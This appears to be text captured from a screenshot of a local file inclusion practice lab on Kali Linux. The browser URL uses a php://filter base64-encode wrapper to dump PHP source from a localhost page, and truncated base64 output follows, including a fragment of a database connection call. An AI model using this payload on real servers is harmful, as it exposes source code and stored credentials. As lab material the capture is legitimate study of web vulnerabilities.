 localhost/lfi/lfi.php?file=php://filter/convert.base64-encode/resource
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PCFET0NUWVBFIGh0bWw+CjxodG1sIGxhbmc9ImVuIj4KICAgIDxoZWFkPgogICAgICAgIDxtZXRhIGNoYXJzZXQ9InV
PSBwaHB2ZXJzaW9uKCk7ID8+PC9saT4KICAgICAgICAgICAgICAgICAgICAgICAgICAgICA8bGk+CiAgICAgICA
cGhwCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICRsaW5rID0gbXlzcWxpX2Nvbm5lY3QoImRhdGFiY
Elige un archivo
Archivo 1
Archivo 2